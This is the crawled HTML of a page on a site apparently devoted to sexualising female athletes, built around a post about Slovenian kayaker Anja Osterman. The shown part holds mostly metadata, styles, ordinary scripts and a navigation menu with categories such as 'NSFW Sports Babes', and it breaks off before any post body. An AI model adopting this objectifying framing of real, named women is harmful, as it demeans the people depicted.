

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/
body_size: 16061
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Slovenian kayaker Anja Osterman - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slovenian kayaker Anja Osterman - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2022-12-02T14:39:13+00:00" />
	<meta property="og:image" content="https://preview.redd.it/azsdateyvh3a1.jpg?width=1080&format=pjpg&auto=webp&s=c3dbf0674bbf997dfa8c61404e576e13f1490bdc" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Slovenian kayaker Anja Osterman","datePublished":"2022-12-02T14:39:13+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/"},"wordCount":4,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/","url":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/","name":"Slovenian kayaker Anja Osterman - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg","datePublished":"2022-12-02T14:39:13+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57201-slovenian-kayaker-anja-osterman.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Slovenian kayaker Anja Osterman"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Slovenian kayaker Anja Osterman Comments Feed" href="https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fslovenian-kayaker-anja-osterman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fslovenian-kayaker-anja-osterman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"9e88dfe70f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/57201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=57201' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-57201 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
